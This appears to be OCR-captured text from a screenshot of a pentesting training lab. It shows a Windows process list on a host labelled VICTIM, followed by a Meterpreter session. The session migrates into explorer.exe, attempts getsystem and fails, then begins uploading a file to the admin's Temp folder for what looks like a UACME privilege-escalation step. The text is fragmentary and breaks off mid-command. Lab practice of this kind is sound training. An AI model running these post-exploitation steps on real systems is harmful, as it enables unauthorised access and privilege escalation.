 https://attackdefense.pentesterac
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
1308 908 WMIADAP.exe
1340 680 svchost.exe
1416 680 Ec2Config.exe
1428 656 conhost.exe x64 1 VICTIM\admin C:\Windows\System32\conhost.exe
1524 680 vds.exe
1628 748 WmiPrvSE.exe
1804 680 svchost.exe
1884 680 svchost.exe
1936 680 msdtc.exe
2080 2856 wscript.exe x86 1 VICTIM\admin C:\Windows\SysWOW64\wscript.exe
2208 748 WmiPrvSE.exe
2380 908 taskhostex.exe x64 1 VICTIM\admin C:\Windows\System32\taskhostex.exe
2464 2456 explorer.exe x64 1 VICTIM\admin C:\Windows\explorer.exe
2856 2464 hfs.exe x86 1 VICTIM\admin C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hfs.e
xe
meterpreter > migrate -N explorer.exe
[*] Migrating from 1088 to 2464...
[*] Migration completed successfully.
meterpreter > getsystem
[-] 2001: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > ls
Listing: C:\Users\admin\AppData\Local\Temp
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2022-09-16 04:59:58 +0530 1
meterpreter > upload /root/Desktop/
/root/Desktop/target LXTerminal UACME 1 2 3 4 5:08